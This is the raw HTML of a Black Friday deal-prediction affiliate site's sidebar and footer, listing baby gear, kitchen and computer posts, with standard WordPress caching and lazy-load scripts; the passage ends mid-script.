			<a href="https://blackfridaydealr.com/chicco-nextfit-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco NextFit Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-110x83.png" alt="Chicco NextFit Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-nextfit-black-friday/" class="widget-title">Best Chicco NextFit Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-632 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-nextfit-zip-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco NextFit Zip Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-1-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-1-110x83.png" alt="Chicco NextFit Zip Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-nextfit-zip-black-friday/" class="widget-title">Best Chicco NextFit Zip Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-635 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-urban-infant-stroller/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco Urban Infant Stroller Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91MRmFfXEqL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91MRmFfXEqL-removebg-preview-110x83.png" alt="Chicco Urban Infant Stroller Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-urban-infant-stroller/" class="widget-title">Best Chicco Urban Infant Stroller Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-638 post type-post status-publish format-standard has-post-thumbnail hentry category-home-and-kitchen">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/best-coffee-maker-with-grinder/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Coffee Maker With Grinder Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/61RRoGOfOL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/61RRoGOfOL-removebg-preview-110x83.png" alt="Coffee Maker With Grinder Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/best-coffee-maker-with-grinder/" class="widget-title">Best Coffee Maker With Grinder Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-646 post type-post status-publish format-standard has-post-thumbnail hentry category-home-and-kitchen">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/best-cuisinart-coffee-maker/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Cuisinart Coffee Maker Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_4-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_4-removebg-preview-110x83.png" alt="Cuisinart Coffee Maker Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/best-cuisinart-coffee-maker/" class="widget-title">Best Cuisinart Coffee Maker Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-649 post type-post status-publish format-standard has-post-thumbnail hentry category-home-and-kitchen">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/cuisinart-toaster-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Cuisinart Toaster Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/718WYFCfUFL._SL1200_-110x83.jpg"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/718WYFCfUFL._SL1200_-110x83.jpg" alt="Cuisinart Toaster Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/cuisinart-toaster-black-friday/" class="widget-title">Best Cuisinart Toaster Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-653 post type-post status-publish format-standard has-post-thumbnail hentry category-black-friday-deals category-computer">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/cyberpowerpc-black-friday/">							<img width="489" height="511" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20489%20511'%3E%3C/svg%3E" alt="CyberPowerPC Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/7163XCA83hL-removebg-preview.png"><noscript><img width="489" height="511" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/7163XCA83hL-removebg-preview.png" alt="CyberPowerPC Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/cyberpowerpc-black-friday/" class="widget-title">Best CyberPowerPC Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-659 post type-post status-publish format-standard has-post-thumbnail hentry category-black-friday-deals category-games">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/dark-hearts-3-ps4-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Dark Hearts 3 PS4 Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_2-110x83.jpg"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_2-110x83.jpg" alt="Dark Hearts 3 PS4 Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/dark-hearts-3-ps4-black-friday/" class="widget-title">Best Dark Hearts 3 PS4 Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							</div>
	</div><!--/ widget -->
<div id="custom_html-5" class="widget_text widget widget_custom_html"><h2>Who Are We?</h2><span class="line"></span><div class="textwidget custom-html-widget">BLACK FRIDAY DEALR analyzes past date using popular price trackers to make predictions about what Black Friday & Cyber Monday deals will be available. We also provide buying guides for a wide range of products this fall.
<p>
	Please be aware that our predictions are not fact, and we can’t know for sure until deals week. Therefore, we advise you to check back for updates regularly.
</p>
</div></div><div id="categories-2" class="widget widget_categories"><h2>Categories</h2><span class="line"></span>
			<ul>
					<li class="cat-item cat-item-3964"><a href="https://blackfridaydealr.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://blackfridaydealr.com/category/baby/">Baby</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blackfridaydealr.com/category/black-friday-deals/">BLACK FRIDAY DEALS</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://blackfridaydealr.com/category/camera/">Camera</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://blackfridaydealr.com/category/computer/">Computer</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://blackfridaydealr.com/category/electronics/">Electronics</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://blackfridaydealr.com/category/playing/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://blackfridaydealr.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://blackfridaydealr.com/category/gym/">Gym</a>
</li>
	<li class="cat-item cat-item-21909"><a href="https://blackfridaydealr.com/category/computer/hard-disk/">Hard Disk</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://blackfridaydealr.com/category/headphone/">Headphone</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://blackfridaydealr.com/category/home-and-kitchen/">Home and Kitchen</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://blackfridaydealr.com/category/lap-top/">Lap top</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://blackfridaydealr.com/category/mechanical-items/">Mechanical items</a>
</li>
	<li class="cat-item cat-item-21905"><a href="https://blackfridaydealr.com/category/computer/mouse/">Mouse</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://blackfridaydealr.com/category/outdoor/">Outdoor</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://blackfridaydealr.com/category/playing/">Playing</a>
</li>
	<li class="cat-item cat-item-21906"><a href="https://blackfridaydealr.com/category/computer/printer/">Printer</a>
</li>
	<li class="cat-item cat-item-21907"><a href="https://blackfridaydealr.com/category/computer/projectors/">Projectors</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://blackfridaydealr.com/category/radio/">Radio</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://blackfridaydealr.com/category/shoes/">Shoes</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://blackfridaydealr.com/category/television/">Television</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://blackfridaydealr.com/category/toys/">Toys</a>
</li>
	<li class="cat-item cat-item-21908"><a href="https://blackfridaydealr.com/category/black-friday-deals/watches/">Watches</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h2>Tags</h2><span class="line"></span><div class="tagcloud"><a href="https://blackfridaydealr.com/tag/acer/" class="tag-cloud-link tag-link-1037 tag-link-position-1" style="font-size: 15pt;" aria-label="Acer (5 items)">Acer</a>
<a href="https://blackfridaydealr.com/tag/adidas/" class="tag-cloud-link tag-link-1744 tag-link-position-2" style="font-size: 18.208333333333pt;" aria-label="Adidas (9 items)">Adidas</a>
<a href="https://blackfridaydealr.com/tag/black-friday/" class="tag-cloud-link tag-link-1299 tag-link-position-3" style="font-size: 12.375pt;" aria-label="black friday (3 items)">black friday</a>
<a href="https://blackfridaydealr.com/tag/black-friday-deals/" class="tag-cloud-link tag-link-933 tag-link-position-4" style="font-size: 22pt;" aria-label="BLACK FRIDAY DEALS (17 items)">BLACK FRIDAY DEALS</a>
<a href="https://blackfridaydealr.com/tag/cybermonday/" class="tag-cloud-link tag-link-1300 tag-link-position-5" style="font-size: 8pt;" aria-label="cybermonday (1 item)">cybermonday</a>
<a href="https://blackfridaydealr.com/tag/laptop/" class="tag-cloud-link tag-link-1036 tag-link-position-6" style="font-size: 16.020833333333pt;" aria-label="laptop (6 items)">laptop</a>
<a href="https://blackfridaydealr.com/tag/projector/" class="tag-cloud-link tag-link-932 tag-link-position-7" style="font-size: 8pt;" aria-label="Projector (1 item)">Projector</a>
<a href="https://blackfridaydealr.com/tag/robot/" class="tag-cloud-link tag-link-1468 tag-link-position-8" style="font-size: 8pt;" aria-label="Robot (1 item)">Robot</a>
<a href="https://blackfridaydealr.com/tag/shoes/" class="tag-cloud-link tag-link-1743 tag-link-position-9" style="font-size: 18.208333333333pt;" aria-label="Shoes (9 items)">Shoes</a>
<a href="https://blackfridaydealr.com/tag/vacuum/" class="tag-cloud-link tag-link-1469 tag-link-position-10" style="font-size: 8pt;" aria-label="vacuum (1 item)">vacuum</a></div>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Affiliate Disclaimer
<a href="https://blackfridaydealr.com/">Blackfridaydealr.com</a> is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com.
<p>
	Amazon and the Amazon logo are trademarks of Amazon.com, Inc, or its affiliates.
</p></div></div>	</div>
</div><!-- end .fasto-row -->

<div data-rocket-location-hash="b3652435d88bcddf5c881ae2439552b6" class="separator single big"></div>

<div data-rocket-location-hash="4db144bbb871e5bfe82f8d15b1eb7c78" class="author-box"><!-- start .author-box -->
	<div class="author">
	<img alt='Black Friday Deals' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=80&#038;d=mm&#038;r=g"/><noscript><img alt='Black Friday Deals' src='https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript>	</div>
	<h3 class="primary-font color-1">About author</h3>
	<h2>Black Friday Deals</h2>
	<p></p>
</div><!-- end .author-box -->

<div data-rocket-location-hash="45f2bff4a963c5c8ac697b1bfee670a4" class="related-articles"><!-- start .related-articles -->
	<h2 class="title">You might also like</h2>
	<div class="fasto-row">
	<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
	<article class="post-1546 post type-post status-publish format-standard has-post-thumbnail hentry category-radio">
			
		<div class="post-thumb">
						<div class="post-category secondary-font">
				<a class="category-link bg-cat-radio" href="https://blackfridaydealr.com/category/radio/"> <span>Radio</span></a>			</div>
									
			<a href="https://blackfridaydealr.com/dewalt-radio-black-friday/">							<img width="430" height="300" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20300'%3E%3C/svg%3E" alt="Dewalt Radio Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/140-430x300.png"><noscript><img width="430" height="300" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/140-430x300.png" alt="Dewalt Radio Black Friday"></noscript>
						</a>		</div>
	
		<div class="post-details">
			<h2 class="post-title"><a href="https://blackfridaydealr.com/dewalt-radio-black-friday/" class="article-title">Best Dewalt Radio Black Friday and Cyber Monday Deals &#038; Sales 2020</a></h2>
			<p>Best Dewalt Radio Black Friday and Cyber Monday Deals &amp; Sales 2020: What&#8217;s the ideal worksite Bluetooth radio? </p>
		</div>
		<div class="date-published">
			<span class="big">17</span>
			<span class="small">Apr</span>
		</div> 
	</article>
</div>	</div>
</div><!-- end .related-articles -->

</div><!-- end .site-grid-inner -->

<footer data-rocket-location-hash="215a06f7c1de244f2e01827c7660fc9f" id="footer" role="contentinfo"><!-- start footer -->
	<div data-rocket-location-hash="35686f89e66f2f30d2f2ee2653037c49" class="fasto-row" id="footer-widgets">
			<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12"><div id="nav_menu-2" class="widget widget_nav_menu"><h2>Navigation</h2><span class="line"></span><div class="menu-footer-container"><ul id="menu-footer" class="widget-nav-menu"><li id="nav-menu-item-3898" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/about-us/" class="menu-link main-menu-link">About Us</a></li>
<li id="nav-menu-item-3899" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/contact-us/" class="menu-link main-menu-link">Contact Us</a></li>
<li id="nav-menu-item-3903" class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="https://blackfridaydealr.com/sitemap.xml" class="menu-link main-menu-link">Sitemap</a></li>
<li id="nav-menu-item-3900" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/privacy-policy/" class="menu-link main-menu-link">Privacy Policy</a></li>
<li id="nav-menu-item-3901" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/3895-2/" class="menu-link main-menu-link">Terms and Conditions</a></li>
</ul></div></div></div>
			<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h2>Popular Posts</h2><span class="line"></span>
		<ul>
											<li>
					<a href="https://blackfridaydealr.com/chicco-keyfit-black-friday/">Best Chicco KeyFit Black Friday and Cyber Monday Deals &#038; Sales</a>
									</li>
											<li>
					<a href="https://blackfridaydealr.com/chicco-nextfit-black-friday/">Best Chicco NextFit Black Friday and Cyber Monday Deals &#038; Sales</a>
									</li>
											<li>
					<a href="https://blackfridaydealr.com/chicco-nextfit-zip-black-friday/">Best Chicco NextFit Zip Black Friday and Cyber Monday Deals &#038; Sales</a>
									</li>
											<li>
					<a href="https://blackfridaydealr.com/chicco-urban-infant-stroller/">Best Chicco Urban Infant Stroller Black Friday and Cyber Monday</a>
									</li>
					</ul>

		</div></div>
			<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12"><div id="text-3" class="widget widget_text"><h2>Earnings Disclaimer</h2><span class="line"></span>			<div class="textwidget"><p><a href="https://blackfridaydealr.com/" target="_blank" rel="noopener">blackfridaydealr.com</a> is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com. As an Amazon Associate we earn from qualifying purchases.</p>
</div>
		</div></div>
	</div>
</footer><!-- end footer -->

</div><!-- end .site-grid -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fasto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="3aeecd16dbb1d82d240d96f18c90fd54" class="copyright-user">Copyright ©2020 <a href="https://blackfridaydealr.com"> Black Friday Sales and Deals  </a></div><div data-rocket-location-hash="12ea5d06274f89647619663292d173fe" class="copyright-fasto">Developed by <a href="https://wowlayers.com/" target="_blank">WOWLayers.com</a></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-content/cache/min/1/wp-content/themes/fasto/js/scripts.js?ver=1743664858" id="fasto-scripts-js" data-rocket-defer defer></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://blackfridaydealr.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 